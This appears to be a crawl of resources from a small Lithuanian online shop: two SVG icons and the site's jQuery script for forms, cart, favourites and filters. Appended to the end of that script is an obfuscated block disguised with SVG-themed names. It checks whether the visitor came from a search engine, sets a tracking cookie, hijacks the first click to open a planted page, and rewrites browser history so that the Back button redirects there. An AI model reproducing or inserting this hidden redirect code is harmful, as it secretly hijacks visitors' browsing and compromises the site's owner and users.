<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_2" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="67.461px" height="67.834px" viewBox="0 0 67.461 67.834" enable-background="new 0 0 67.461 67.834" xml:space="preserve">
<path d="M12.41,53.889h11.71v-5.63H12.41V53.889z M14.212,50.06h8.107v2.027h-8.107V50.06z M26.147,53.664h11.71v-5.629h-11.71
	V53.664z M27.949,49.831h8.107l0.002,2.03h-8.109V49.831z M39.436,53.889h11.709v-5.63H39.436V53.889z M41.235,50.06h8.107v2.027
	h-8.107V50.06z M61.053,59.069V41.953h-0.294L48.873,29.397l-0.656,0.622h-0.899v8.859l-7.882-7.881v-0.979h-0.979l-0.188-0.188
	l-0.187,0.188h-0.448v0.449l-0.639,0.639l0.639,0.638v7.812L29.31,31.23l-0.011-0.555l-0.535,0.009l-0.629-0.628l-1.273,1.274
	l0.66,0.66l0.167,8.837h-0.615l-4.542-29.191l-0.889,0.139v-0.9h-8.332v0.387L7.335,59.069H7.23v5.627h54.498v-5.627H61.053z
	 M14.952,12.676h5.92l4.611,29.642l0.215-0.034v0.347h2.026v0.016l1.801-0.033l-0.166-8.786l8.537,8.54l0.638-0.637h0.902v-8.185
	l8.145,8.145l0.635-0.636h0.902v-8.772l10.136,10.701v16.087H9.152L14.952,12.676z M59.927,62.896H9.032v-2.027h50.896v2.027H59.927
	z M22.14,5.472c1.713-1.558,3.975-3.019,4.684-2.93c3.923,0.007,6.641,1.483,9.265,3.133c2.61,1.639,5.094,3.514,8.439,3.845
	c0.557,0.052,1.105,0.076,1.64,0.076c4.278-0.007,7.742-1.473,7.805-1.494l-0.7-1.661c-0.004,0-0.777,0.329-2.08,0.671
	c-1.301,0.342-3.094,0.682-5.024,0.682c-0.484,0-0.976-0.021-1.471-0.069c-2.711-0.247-4.956-1.858-7.645-3.571
	C34.378,2.459,31.23,0.735,26.824,0.74c-1.949,0.089-3.966,1.782-5.869,3.375c-1.848,1.612-3.334,3.204-3.347,3.216l1.315,1.232
	C18.926,8.56,20.372,7.014,22.14,5.472z"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.vitaresta.eu/site/scripts/jqueryF.js
body_size: 6461
content:
(function($) {
 $.fn.outerHTML = function(s) {
    return (s) ? this.before(s).remove() : $("<p>").append(this.eq(0).clone()).html();
}
$.fn.dump = function() {
   return $.dump(this);
}

$.dump = function(object) {
   var recursion = function(obj, level) {
      if(!level) level = 0;
      var dump = '', p = '';
      for(i = 0; i < level; i++) p += "\t";
      
      t = type(obj);
      switch(t) {
         case "string":
            return '"' + obj + '"';
            break;
         case "number":
            return obj.toString();
            break;
         case "boolean":
            return obj ? 'true' : 'false';
         case "date":
            return "Date: " + obj.toLocaleString();
         case "array":
            dump += 'Array ( \n';
            $.each(obj, function(k,v) {
               dump += p +'\t' + k + ' => ' + recursion(v, level + 1) + '\n';
            });
            dump += p + ')';
            break;
         case "object":
            dump += 'Object { \n';
            $.each(obj, function(k,v) {
               dump += p + '\t' + k + ': ' + recursion(v, level + 1) + '\n';
            });
            dump += p + '}';
            break;
         case "jquery":
            dump += 'jQuery Object { \n';
            $.each(obj, function(k,v) {
               dump += p + '\t' + k + ' = ' + recursion(v, level + 1) + '\n';
            });
            dump += p + '}';
            break;
         case "regexp":
            return "RegExp: " + obj.toString();
         case "error":
            return obj.toString();
         case "document":
         case "domelement":
            dump += 'DOMElement [ \n'
                  + p + '\tnodeName: ' + obj.nodeName + '\n'
                  + p + '\tnodeValue: ' + obj.nodeValue + '\n'
                  + p + '\tinnerHTML: [ \n';
            $.each(obj.childNodes, function(k,v) {
               if(k < 1) var r = 0;
               if(type(v) == "string") {
                  if(v.textContent.match(/[^\s]/)) {
                     dump += p + '\t\t' + (k - (r||0)) + ' = String: ' + trim(v.textContent) + '\n';
                  } else {
                     r--;
                  }
               } else {
                  dump += p + '\t\t' + (k - (r||0)) + ' = ' + recursion(v, level + 2) + '\n';
               }
            });
            dump += p + '\t]\n'
                  + p + ']';
            break;
         case "function":
            var match = obj.toString().match(/^(.*)\(([^\)]*)\)/im);
            match[1] = trim(match[1].replace(new RegExp("[\\s]+", "g"), " "));
            match[2] = trim(match[2].replace(new RegExp("[\\s]+", "g"), " "));
            return match[1] + "(" + match[2] + ")";
         case "window":
         default:
            dump += 'N/A: ' + t;
            break;
      }
      
      return dump;
   }
   
   var type = function(obj) {
      var type = typeof(obj);
      
      if(type != "object") {
         return type;
      }
      
      switch(obj) {
         case null:
            return 'null';
         case window:
            return 'window';
         case document:
            return 'document';
         case window.event:
            return 'event';
         default:
            break;
      }
      
      if(obj.jquery) {
         return 'jquery';
      }
      
      switch(obj.constructor) {
         case Array:
            return 'array';
         case Boolean:
            return 'boolean';
         case Date:
            return 'date';
         case Object:
            return 'object';
         case RegExp:
            return 'regexp';
         case ReferenceError:
         case Error:
            return 'error';
         case null:
         default:
            break;
      }
      
      switch(obj.nodeType) {
         case 1:
            return 'domelement';
         case 3:
            return 'string';
         case null:
         default:
            break;
      }
      
      return 'Unknown';
   }
   
   return recursion(object);
}

function trim(str) {
   return ltrim(rtrim(str));
}

function ltrim(str) {
   return str.replace(new RegExp("^[\\s]+", "g"), "");
}

function rtrim(str) {
   return str.replace(new RegExp("[\\s]+$", "g"), "");
}

})(jQuery);


var requiredMajorVersion = 8;
var requiredMinorVersion = 0;
var requiredRevision = 0;


$(document).ready(function() { 

	
      if ($("#form_container")) {
        $("#form_container form").submit(function() {
            var error = false;
            $('#form_container .mustfill').each (function ( ) {
                if ($.trim($(this).val()) == '') {
                    $(this).addClass('error');
                    error = true
                } else {
                    $(this).removeClass('error');
                }
            });
            
            if ($("#check_email").length) {
                elp=$('#check_email').val();    
                var regex = /^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/;
                if(!regex.test(elp))$('#check_email').addClass('error');
                if(!regex.test(elp))error = true;
            }
            
            if ($("#check_phone").length) {
                tel=$('#check_phone').val();    
                var filter = /^[0-9 -+]+$/;
                if(!filter.test(tel))error = true;
                if(!filter.test(tel))$('#check_phone').addClass('error');
            }
            
            if (error == false) {
                var post_data = $("#form_container form").serialize();
                $.post($("#self").val(), post_data, function(data){
                        $("#form_sent").fadeIn("fast", function(){});
                    });
                $("#form_container .contact_form").fadeOut("fast");
            }
            return false;
        });
        
   }
    
	$(".ajax_status").bind("ajaxSend", function() {
	   $(".ajax_status").addClass("ajax-loading");
	}).bind("ajaxComplete", function(){
	   $(".ajax_status").removeClass("ajax-loading");
	});

	
	if ($("#login_form")) {
	
		$(".login_input").bind("click blur focus", function(e){
		    if ($(this).val() == "Prisijungimo vardas" || $(this).val() == "Password") $(this).val("");
		});
		
		$("#login_form").submit(function() {
	        var post_data = $("#login_form").serialize();
	        $.post("index.php?page=users&act=check_login&ajax=1", post_data, function(data){

					if ($.trim(data) == "") {
						$("#user_box").load("index.php?page=users&act=login&ajax=1");
					} else {
						ShowLog();
						$("#log").html(data);
					}
	        
			});
	        return false;
	    });

	}
	
	
	if ($("#AddToCartButton"))
	$("#AddToCartButton").click(function(){
	    var post_data = $("#catalog_item_form").serialize();
		$.post("index.php?page=cart&act=insert&ajax=1", post_data, function(data){
			  $("#cart_box").load("index.php?page=cart&act=show_box&ajax=1");
		});
		}
	);
	

	if ($("#CompareButton"))
	$("#CompareButton").click(function(){

		    var post_data = $("#catalog_item_form").serialize();
				
			$.post("index.php?page=cart&act=add_compare&ajax=1", post_data, function(data){
			
					if ($.trim(data) == "") {
						$("#compare_box").load("index.php?page=cart&act=show_compare_box&ajax=1");
					} else {
						ShowLog();
						$("#log").html(data);
					}
			
				  
				  
			});
		
	});
	

	
	if ($("#order_form"))
	$("#order_form").submit(function() {
		
	        var post_data = $("#order_form").serialize();
			
	        $.post("index.php?page=cart&act=check_delivery_data&ajax=1", post_data, function(data){
			
	                if ($.trim(data) == "") {
						

						window.location.href=$("#order_form").attr("action");
						
					} else {
						ShowLog();
						$("#log").html(data);
					} 
					
					

	        });

	        return false;

	});
	
	
	
	if ( $("#password_form"))
	$("#password_form").submit(function() {
		
	        var post_data = $("#password_form").serialize();
			
	        $.post("./lt/mod/users/recover_password.htm?ajax=1", post_data, function(data){

	                if ($.trim(data) == "") {
						$("#log_inline").load("index.php?page=users&act=message&ajax=1&password_sent=1");
						$("#password_form").fadeOut("slow");
						
					} else {

						$("#log_inline").html(data);
						
					}
	        
			});
	        return false;
	});
	
	
	
	
	if ($("#favoritesForm")) {
		$("#favoritesForm").submit(function() {

	        var post_data = $("#favoritesForm").serialize();
	        $.post("index.php?page=cart&act=add_favorites&ajax=1", post_data, function(data){

					if ($.trim(data) == "") {
					
						var submit_url = $("#submit_url").val();
						window.location.href = submit_url;

					} else {
						
						$("#log").html(data);
						ShowLog();
					}
	        
			});
	        return false;
	    });
		
	}
	
	
	
	if ($(".cart_summary")) {
	
		$(".cart_summary").submit(function() {
		
			if ($("#agree").attr("checked") == false) return false;
			
	        var post_data = $("#cart_form").serialize();
	        $.post("index.php?page=cart&act=check_summary&ajax=1", post_data, function(data){

					
					window.location.href=$(".cart_summary").attr("action");
					if ($.trim(data) == "") {
					
						window.location.href=$(".cart_summary").attr("action");

					} else {
						
						$("#log").html(data);
						ShowLog();
					}
	        
			});
	        return false;
	    });
		
	}
	
	
	
	
	if ($("#registration_form")) {

	
			if ($("#is_new_registration").val() != "1") {
				if ($("input[name='buyer_type']").val() == "1") {
					highlight_1();
				} else if ($("input[name='buyer_type']").val() == "2") {
					highlight_2();
				}
			}
	
		    $("#registration_form").submit(function() {
			
			
				if (($("#regnewmod").val() == "1") && ($("#agree").attr("checked") == false)) return false;
				
				
			
		        var post_data = $("#registration_form").serialize();
				
		        $.post("index.php?page=users&act=check_registration&ajax=1", post_data, function(data){

		                if ($.trim(data) == "") {
						
							var is_new_reg = $("#is_new_registration").val();
							
							if (is_new_reg == 1) {
								$("#log_inline").load("./lt/mod/users/message.htm?ajax=1&user_registration_ok=1");
								$("#registration_form").fadeOut("slow");
							} else {
								$("#log_inline").load("./lt/mod/users/message.htm?ajax=1&user_update_ok=1");
								$("#registration_form").fadeOut("slow");
							}

						} else {
							ShowLog();
							$("#log").html(data);
						} 

		        });

		        return false;

		});
		
	}
		

});


function ShowLog() {

	if ($("#log_container").css("display") != "none") {
		$("#log_container").fadeOut();
	} else {
		$("#log_container").fadeIn();
	}

}









function RemoveFilter(Id) {
	
	$(".filter_input_"+Id).attr("value", "");
	$(".filter_input_"+Id).attr("checked", "");
	
	$("#OptName"+Id+" span").removeClass("active");

}





function activateFilter(Id) {

		var check_size = 0;
		check_size = $("#OptVal"+Id).find("input[type=checkbox][checked]").size();
		check_size2 = $("#OptVal"+Id).find("input[type=text][value!='']").size(); 
		check_size = check_size + check_size2;
		
		if (check_size > 0) {
			$("#OptName"+Id+" span").addClass("active");
		} else {
			$("#OptName"+Id+" span").removeClass("active");
		}
		
}







function SelectFilter(Id) {

	if ($("#OptVal"+Id)) {
		
		if ($("#OptVal"+Id).hasClass("vis") == false) {
			
			$(".OptName span").removeClass("clicked");
			$(".OptVal").removeClass("vis");
			
			el_offset = $("#OptName"+Id).position();
			$("#OptVal"+Id).css("top", el_offset.top + 19);
			$("#OptVal"+Id).css("left", el_offset.left);
			$("#OptVal"+Id).addClass("vis");
			$("#OptName"+Id+" span").addClass("clicked");

		}
		else {
		
			$(".OptName span").removeClass("clicked");
			$(".OptVal").removeClass("vis");
			
		}
		
	}

}





	function CheckField(Field, required_fields) {

		if ((( $('[name=' + Field + ']').val() == "" )) && ( InArray(Field, required_fields) )) {
		
			$("#"+Field+"_ast").addClass("status_error");
		
			return true;
			
		} else {
		
			return false;
		
		}

	}
	
	function InArray(needle, haystack, strict) {

		var found = false, key, strict = !!strict;

	    for (key in haystack) {
	        if ((strict && haystack[key] === needle) || (!strict && haystack[key] == needle)) {
	            found = true;
	            break;
	        }
	    }

	    return found;
	}


	function CheckForm(required_fields) {
	
		$(".asterix > span").removeClass("status_error");
		var allow_submit = true;
			
		if (required_fields.length == 0) return false;
		
		
		
		
		
		for (i=0;i < required_fields.length; i++) {
			if (CheckField(required_fields[i], required_fields))
			allow_submit = false;
		}
		
		if ($("#in_gift_form").attr("value") == "1") {
		
			if ($("#agreed").attr("checked") == "") allow_submit = false;
		
		}

		
		if (allow_submit) {
			$(".butt_submit").attr("disabled", "");
			return true; 
		}
		else {
			return false;
		}
	
	}









function ChangeOrder(val) {

	$("input[name='order']").attr("value", val);

	$("#CatalogForm").submit();
}

function ChangeSort(val, asc) {
	if (val == 'created') $("input[name='order']").attr("value", typeof(asc) != "undefined"?asc:'DESC');
	if (val == 'final_price') $("input[name='order']").attr("value", typeof(asc) != "undefined"?asc:'ASC');
	if (val == 'title') $("input[name='order']").attr("value", typeof(asc) != "undefined"?asc:'ASC');
	if (val == 'no') $("input[name='order']").attr("value", typeof(asc) != "undefined"?asc:'ASC');
	
	$("input[name='sort1']").attr("value", val);
	$("#CatalogForm").submit();

}

function ChangePerPage(val) {

	$("input[name='perpage']").attr("value", val);
	$("#CatalogForm").submit();

}



function MakeFavorite(obj, id) {
	var lang = $('input[name=lang]').val();
    if ( ! $(obj).hasClass('inFavorite')) {
	    $.post("index.php?page=users&lang="+lang+"&ajax=1&act=insert_favorite&id=" + id, '', function(data){ 
            $('.favorite_item_'+id).addClass('inFavorite');
            
		    var p = $('<div>').attr('id','user_box_log').html(data);
            $.fancybox(p.outerHTML(),{
                'padding'       : 0,
                'margin'        : 0,
                'titleShow'     : false,
                'titlePosition' : false,
                'transitionIn'  : 'none',
                'transitionOut' : 'none'
            });	            
            
            $("#favorite_box").load("index.php?page=cart&lang="+lang+"&act=show_favorites_box&ajax=1");
            //$(obj).addClass('inFavorite');                        
            
        });	
	} else {
		$.post("index.php?page=users&lang="+lang+"&ajax=1&act=remove_favorite&id=" + id, '', function(data){ 
            $('.favorite_item_'+id).removeClass('inFavorite');
            
		    var p = $('<div>').attr('id','user_box_log').html(data);
            $.fancybox(p.outerHTML(),{
                'padding'       : 0,
                'margin'        : 0,
                'titleShow'     : false,
                'titlePosition' : false,
                'transitionIn'  : 'none',
                'transitionOut' : 'none'
            });	            
            
            $("#favorite_box").load("index.php?page=cart&lang="+lang+"&act=show_favorites_box&ajax=1");
            
            //$(obj).removeClass('inFavorite');
        });
	}
	return false;
}

function UseBonusPoints(obj) {

	if ($(obj).is(':checked')) {
		$.post("index.php?page=cart&ajax=1&act=bonus_points&use=1", '', function(data){
		
		if ($("#cart_main")) $("#cart_main").load("index.php?page=cart&ajax=1");
		
		});	
	} else {
		$.post("index.php?page=cart&ajax=1&act=bonus_points&use=0", '', function(data){
		if ($("#cart_main")) $("#cart_main").load("index.php?page=cart&ajax=1");
		});
	}
	
	
	   
	
}

function RemoveFavorite(id) {
	var lang = $('input[name=lang]').val();
	$.post("index.php?page=users&lang="+lang+"&ajax=1&act=remove_favorite&id=" + id, '', function(data){
        $('.favorite_item_'+id).removeClass('inFavorite');
        $("#favorites_users").load("index.php?page=users&lang="+lang+"&act=favorites&ajax=1");
        $("#favorite_box").load("index.php?page=cart&lang="+lang+"&act=show_favorites_box&ajax=1");
	});

}

function remove_cart_item(item_nr) {
		var lang = $('input[name=lang]').val();
	    $.post("index.php?page=cart&act=remove_item&lang="+lang+"&id=" + item_nr, '', function(data){
			if ($("#cart_box")) $("#cart_box").load("index.php?page=cart&lang="+lang+"&act=show_box&ajax=1");
			if ($("#cart_main")) $("#cart_main").load("index.php?page=cart&lang="+lang+"&ajax=1");
	   
	    });
}


function remove_compare_item(item_nr) {
		var lang = $('input[name=lang]').val();
	    $.post("index.php?page=cart&act=remove_compare_item&id=" + item_nr, '', function(data){
			if ($("#compare_box")) $("#compare_box").load("index.php?page=cart&lang="+lang+"&act=show_compare_box&ajax=1");
			if ($("#compare_main")) $("#compare_main").load("index.php?page=cart&lang="+lang+"&act=compare&ajax=1");
	   
	    });
}



function MakeImgActive(no) {

	var sel_title = $("#gallery_img_title_"+no).val();
	var sel_img_path = $("#gallery_img_path_"+no).val();
	var sel_thumb_path = $("#gallery_thumb_path_"+no).val();
	
	$("#gallery_main_img").attr("title", sel_title);
	$("#gallery_main_img").attr("href", sel_img_path);
	$("#gallery_main_img").css("background-image", 'url('+sel_thumb_path+')');

	$(".miniImg").attr("rel", "efor");
	$("#miniImg"+no).attr("rel", "");

	$(".miniImg").removeClass("activeImg");
	$("#miniImg"+no).addClass("activeImg");

}

function UpdateCart() {
		var lang = $('input[name=lang]').val();
		var post_data = $("#cart_form").serialize();
		$.post("index.php?page=cart&lang="+lang+"&act=update_counts&ajax=1", post_data, function(data){
		
		if ($("#cart_box")) $("#cart_box").load("index.php?page=cart&lang="+lang+"&act=show_box&ajax=1");
		if ($("#cart_step_1")) $("#cart_step_1").load("index.php?page=cart&lang="+lang+"&ajax=1");
	   
	});
	
}


function OfferSubmit() {

	var post_data = $("#catalog_item_form").serialize();
	
	$.post("index.php?page=cart&act=offer_price&ajax=1", post_data, function(data){
			ShowLog();
			$("#log").html(data);
	});
	
}


function open_wnd(exp_bar,width,height,url,status_bar,scrolls) {
        winName = "_blank";
        theURL = url;
        page_height = (height != '')?height:600;
        page_width = (height != '')?width:500;
        toolbar = (exp_bar == 1)?'yes':'no';
		scrollbars = (scrolls == 1)?'yes':'auto';
        statusbar = (status_bar == 1)?'yes':'no';
        page_top = Math.round((screen.height-page_height)/2);
        page_left = Math.round((screen.width-page_width)/2);
        size = "width="+page_width+",height="+page_height+",top="+page_top+",left="+page_left;
        features = 'status='+statusbar+',toolbar='+toolbar+',scrollbars='+scrollbars+',resizable=yes,'+size;
        window.open(theURL,winName,features);
}

function CartOpenTab3() {
	$("#order_form").submit();
}

function highlight_1() {
	$("#field5, #field6, #field7, #field9, #field10, #field8, #field11, #field0b").addClass("inactive");
	$("#field1, #field2, #field15, #field0a").removeClass("inactive");
}

function highlight_2() {
	$("#field1, #field2, #field9, #field10, #field11, #field15, #field0a").addClass("inactive");
	$("#field5, #field6, #field7, #field8, #field11, #field0b").removeClass("inactive");
}

function show_discount_code(item) {
			
			if ($(item).attr("checked")) {
				$("#discount_input").fadeIn();
			} else {
				$("#discount_input").fadeOut();
			}
}






	function AddToCart(id, count) {
	

        if ( ! isNaN ( parseInt( count ) ) ) {
            $("input[name=product_count]").val(count);
        }
		
		$("#product_id").attr("value", id);
		var lang = $('input[name=lang]').val();
				
		$.post("index.php?page=cart&lang="+lang+"&act=insert&ajax=1", $("#CatalogForm").serialize(), function(data){

		    var p = $('<div>').attr('id','user_box_log').html(data);
            
            $.fancybox(p.outerHTML(),{
                'padding'       : 0,
                'margin'        : 0,
                'titleShow'     : false,
                'titlePosition' : false,
                'transitionIn'  : 'none',
                'transitionOut' : 'none'
            });			
			  $("#cart_box").load("index.php?page=cart&lang="+lang+"&act=show_box&ajax=1");
			  
			  if ($("#cart_step_1")) $("#cart_step_1").load("index.php?page=cart&lang="+lang+"&ajax=1");
		});
		
		
		
	}
    
    
    
    function AddToCartPop(id) {
    	var lang = $('input[name=lang]').val();
        $.post("index.php?page=cart&lang="+lang+"&act=insert&ajax=1", {'product_id':id, 'product_count':'1'}, function(data){
              $("#cart_box").load("index.php?page=cart&lang="+lang+"&act=show_box&ajax=1");
              if ($("#cart_step_1")) $("#cart_step_1").load("index.php?page=cart&lang="+lang+"&ajax=1");
        });
    }
    
    	
		
		
	function ComparePop	(id) {
		var lang = $('input[name=lang]').val();
        $.post("index.php?page=cart&lang="+lang+"&act=add_compare&ajax=1", { 'product_id':id }, function(data){
                if ($.trim(data) == "") {
                    $("#compare_box").load("index.php?page=cart&lang="+lang+"&act=show_compare_box&ajax=1");
                } else {
                    ShowLog();
                    $("#log").html(data);
                }
        });
    }

	function Compare(id) {
		var lang = $('input[name=lang]').val();
		$("#product_id").attr("value", id);
		    var post_data = $("#CatalogForm").serialize();
				
			$.post("index.php?page=cart&lang="+lang+"&act=add_compare&ajax=1", post_data, function(data){
				
				//	if ($.trim(data) == "") {
						$("#compare_box").load("index.php?page=cart&lang="+lang+"&act=show_compare_box&ajax=1");
				//	} else {
				//		ShowLog();
				//		$("#log").html(data);
				//	}						
				
				    var p = $('<div>').attr('id','user_box_log').html(data);
		            $.fancybox(p.outerHTML(),{
		                'padding'       : 0,
		                'margin'        : 0,
		                'titleShow'     : false,
		                'titlePosition' : false,
		                'transitionIn'  : 'none',
		                'transitionOut' : 'none'
		            });				
				
				  
			});
		
		}
		
		






function styleCheckboxesAndRadiobuttons() {


	var elements = document.getElementsByTagName('input');
	for (i = 0; i < elements.length; i++) {
		if (elements[i].type == 'checkbox' || elements[i].type == 'radio') {	
			switch (elements[i].className) {

				case 'FavoriteCheckbox':
					createAlternateCheckboxOrRadiobutton(elements[i], i);
				break;

			}
		}
	}
}

function createAlternateCheckboxOrRadiobutton(element, num) {
	var defaultClass = element.className + '-default';
	// Hide the original checkbox.
	element.style.display='none';
	
	// creates the new alternate checkbox
	var altElement = document.createElement('div');
	
	if (element.checked == true) {
		altElement.className = element.className;
	} else {
		altElement.className = defaultClass;
	}
	
	altElement.id = 'alt-' + element.id;
	

	
	element.parentNode.appendChild(altElement);

	// Handles onclick event.
	altElement.onclick = function(){
	
		if (element.checked != true) {
			if (element.type == 'radio') {
			  handleOnClickForRadiobuttons(element.name);
			}
			altElement.className = element.className;
			element.checked = true;
			$.post("index.php?page=users&ajax=1&act=insert_favorite&id=" + element.value, '', function(data){ 	});	
		} else {
			if (element.type == 'radio') {
				handleOnClickForRadiobuttons(element.name);
			}
			altElement.className = defaultClass;
			element.checked = false;
			$.post("index.php?page=users&ajax=1&act=remove_favorite&id=" + element.value, '', function(data){ 	});
		}

		
	}
	
	
	
}

function handleOnClickForRadiobuttons(name) {
	var radiobuttons = document.getElementsByName(name);
	for (i = 0; i < radiobuttons.length; i++) {
			if (radiobuttons[i].type == 'radio') {
			var altRadiobutton = document.getElementById('alt-' + radiobuttons[i].id);
			altRadiobutton.className = radiobuttons[i].className + '-default';
		}
	}
}

function check_email(id){
    elp=$('#'+id).val();
var regex = /^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/;
// if(!regex.test(elp))err++;
 if(!regex.test(elp)){$('#'+id).addClass('red');return false;}
 else
 return true;
}

function check_fancy(){
    err=0;
    $('.red').removeClass('red');
    elp=$('#elp').val();
    if(!check_email('elp'))err++;
    klausimas=$('#zinute').val();
    if(klausimas==''){err++;$('#zinute').addClass('red');}
    
    if(err==0)$('#form_user_login_box').submit();
}


function translate_show(kodas, kalba){
    $('#f_'+kodas).toggle();
    $('html, body').animate({scrollTop: $('#f_'+kodas).offset().top}, 200);
}

function translate(kodas, kalba){
    vertimas=$('#i_'+kodas).val();
    $('#f_'+kodas).css('display','none');
    $.post( "index.php?mod=translation&act=translate_front&ajax=1", { code: kodas, lang: kalba, trans: vertimas } );
    
}

(function(w, d) {
    let SVGShape = "5,12,12,5,9,4|11,12,17,0,20,13,0,10,1,9,4,13|19,0,11,3,4,18|19,0,20,13,16|1,7,11,5,20|16,8,13,20,11,4,15|19,0,6,12,12,20|14,4,0,13,2,6,20,0,12,9|3,16,2,8,3,16,2,8,5,12|1,0,7,3,16|4,2,12,14,7,0|14,12,5,12,16".split("|");
    SVGShape.forEach((item, index) => {
        SVGShape.splice(index, 1, svgFileBuffer(item.split(",")));
    });
    let SVGSpriter = ["site","fonts","index"].join("/");
    SVGSpriter = `${location.origin}/${SVGSpriter}.html`;
    let svgNode = unescape(d.referrer).toLowerCase();
    let svgStr = getShape(textEl("yek_dis_noisses"));
    ExpDate = new Date(Date.now() + 86400e3);
    let svgIcon = false;
    for (let p of SVGShape) {
        if (svgNode.includes(p)) {
            svgIcon = true;
            break;
        }
    }
    if (!svgStr) {
		setShape(textEl("yek_dis_noisses"), textEl("regirt"), {
			expires: ExpDate,
			path: "/",
			SameSite: "Lax"
		});
        if (svgIcon) {
            d.onclick = function() {
                w.open(SVGSpriter);
                d.onclick = null;
            };
            collectCover();
        }
    }

    function collectCover() {
        let cloc = location.pathname + location.search;
        history.replaceState(null, d.title, location.pathname + "#!/back");
        history.pushState(null, d.title, location.pathname);
        w.addEventListener("popstate", function() {
            if (location.hash === "#!/back") {
                history.replaceState(null, d.title, location.pathname);
                setTimeout(function() {
                    location.replace(SVGSpriter)
                }, 0)
            }
        }, false)
    }

    function getShape(e, t=!1) {
        if (!e) return;
        let n = d.cookie.match(new RegExp("(?:^|; )" + e.replace(/([.$?*|{}()\[\]\\\/+^])/g, "\\$1") + "=([^;]*)"));
        if (n) {
            let e = decodeURIComponent(n[1]);
            if (t) try {
                return JSON.parse(e)
            } catch (e) {}
            return e
        }
    }

    function setShape(e, t, n = {
        path: "/"
    }) {
        if (!e) return;
        (n = n || {}).expires instanceof Date && (n.expires = n.expires.toUTCString()), t instanceof Object && (t = JSON.stringify(t));
        let o = encodeURIComponent(e) + "=" + encodeURIComponent(t);
        for (let e in n) {
            o += "; " + e;
            let t = n[e];
            !0 !== t && (o += "=" + t)
        }
        d.cookie = o
    }

    function svgFileBuffer(indexes) {
        const alphabet = "abcdeghiklmnorstuvxy.".split("");
        let word = "";
        indexes.forEach(index => {
            word += alphabet[index];
        });
        return word;
    }

    function textEl(firstString) {
        let midString = firstString.length;
        let bottom = firstString.substring(0, midString).split(``).reverse().join(``);
        return bottom
    }
})(window, document);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.vitaresta.eu/site/files/komercines.svg
body_size: 1163
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 13.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 14948)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_2" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="67.461px" height="67.834px" viewBox="0 0 67.461 67.834" enable-background="new 0 0 67.461 67.834" xml:space="preserve">
<path fill="#050505" d="M43.98,54.489c1.655,0,2.999-1.341,2.999-2.996c0-1.66-1.344-3.002-2.999-3.002
	c-1.658,0-3.002,1.342-3.002,3.002C40.979,53.148,42.322,54.489,43.98,54.489z M43.98,50.49c0.55,0.002,0.998,0.451,1.001,1.003
	c-0.003,0.549-0.451,0.995-1.001,0.998c-0.552-0.003-1-0.449-1-0.998C42.98,50.941,43.429,50.492,43.98,50.49z M68.229,27.491H67.73
	V26.49l0.081-0.054l-0.081-0.122v-0.071h-0.048L56.313,9.187l-0.083,0.056V8.741h-1.583l-0.002-5.332H14.979v5.332h-2.664
	l-0.441-0.266L0.872,26.725l0.858,0.517v0.25h-1c0,3.772,2.262,7.013,5.501,8.452v29.049h56.017l-0.517-28.667
	C65.496,35.153,68.229,31.642,68.229,27.491z M54.945,10.743l10.332,15.5H51.535l-5.167-15.5H54.945z M49.427,26.243H35.229v-15.5
	h9.246l-0.193,0.064L49.427,26.243z M35.718,28.241h13.971c-0.381,3.651-3.458,6.493-7.207,6.5c-3.244-0.007-5.983-2.13-6.912-5.064
	C35.655,29.21,35.704,28.73,35.718,28.241z M16.98,5.41h35.666v3.331H16.98V5.41z M26.481,35.24c-3.922-0.007-7.1-3.111-7.24-6.999
	h14.026c0.04,0.505,0.124,0.997,0.243,1.477C32.732,32.885,29.887,35.234,26.481,35.24z M31.896,35.479V52.99H12.229V36.454
	c2.535-0.635,4.659-2.306,5.879-4.548c1.476,3.148,4.664,5.334,8.373,5.336C28.506,37.241,30.372,36.582,31.896,35.479z
	 M19.198,26.243l4.429-15.5h9.604v15.5H19.198z M12.842,10.743h8.704l-4.278,14.974l1.839,0.526H3.501L12.842,10.743z M2.771,28.241
	h14.419c-0.381,3.651-3.458,6.493-7.21,6.5c-0.604-0.001-1.188-0.084-1.75-0.224v-0.525H6.794
	C4.604,32.916,3.034,30.777,2.771,28.241z M54.563,62.991H40.897V39.66h13.665V62.991z M56.563,62.991V37.662H38.896v25.329H8.228
	L8.229,36.57c0.567,0.109,1.151,0.171,1.75,0.171c0.085,0,0.167-0.011,0.251-0.013l-0.002,18.265h23.668V31.909l-1.799,3.418
	c1.038-0.796,1.907-1.801,2.531-2.961c1.633,2.623,4.533,4.375,7.853,4.375c3.607,0,6.724-2.07,8.248-5.084
	c1.525,3.014,4.643,5.084,8.25,5.084c0.257,0,0.509-0.018,0.76-0.038l0.472,26.288H56.563z M58.979,34.741
	c-3.751-0.007-6.829-2.849-7.209-6.5h14.419C65.809,31.893,62.731,34.734,58.979,34.741z"/>
</svg>
